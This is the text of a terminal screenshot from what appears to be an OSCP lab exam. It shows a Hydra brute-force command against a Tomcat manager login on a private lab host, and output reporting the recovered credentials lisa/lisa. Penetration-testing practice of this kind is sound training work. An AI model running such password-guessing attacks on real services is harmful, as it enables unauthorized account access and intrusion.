 ┌──(kali㉿kali)-[~/OSCP/exam]
└─$ hydra -L DCusers -P DCusers -f 192.168.108.101 http-get /manage
r/html -s 8080
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do
not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics an
yway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024
-06-20 01:44:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries
(l:4/p:4), ~1 try per task
[DATA] attacking http-get://192.168.108.101:8080/manager/html
[8080][http-get] host: 192.168.108.101   login: lisa   password: li
sa
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024
-06-20 01:44:21